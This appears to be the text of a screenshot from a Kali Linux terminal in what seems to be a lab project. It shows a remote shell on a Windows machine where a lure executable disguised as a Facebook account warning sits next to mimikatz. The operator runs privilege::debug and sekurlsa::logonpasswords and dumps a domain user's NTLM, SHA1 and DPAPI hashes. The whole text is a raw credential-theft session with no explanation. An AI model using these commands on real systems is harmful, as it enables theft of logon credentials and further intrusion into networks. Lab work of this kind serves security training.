 1 2 3 4 2 2 4 3
kali@kali: ~/Desktop/TCM_Project
File Actions Edit View Help
cd "C:\Users\VHTCM\Downloads\Facebook-Warning"
C:\Users\VHTCM\Downloads\Facebook-Warning>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is CC9B-314D
 Directory of C:\Users\VHTCM\Downloads\Facebook-Warning
05/30/2025  06:09 AM    <DIR>          .
05/30/2025  06:09 AM    <DIR>          ..
05/30/2025  05:59 AM         2,443,957 Facebook-Account-Warning_fdp.exe
05/30/2025  05:50 AM           103,935 info.bin
05/30/2025  06:09 AM         1,355,264 mimikatz.exe
               3 File(s)      3,903,156 bytes
               2 Dir(s)  26,921,930,752 bytes free
C:\Users\VHTCM\Downloads\Facebook-Warning>mimikatz.exe
mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 393231 (00000000:0006000f)
Session           : Interactive from 1
User Name         : VHTCM
Domain            : NHOM5TCM
Logon Server      : DC
Logon Time        : 5/30/2025 5:45:33 AM
SID               : S-1-5-21-66576829-3293552156-156570943-1113
        msv :
         [00000003] Primary
         * Username : VHTCM
         * Domain   : NHOM5TCM
         * NTLM     : fbdcd5041c96ddbd82224270b57f11fc
         * SHA1     : d9cd5d2605885150dbce1c511f31232b0f705156
         * DPAPI    : 35bdef4677760f57d38a6e0e64622ab3
        tspkg :
        wdigest :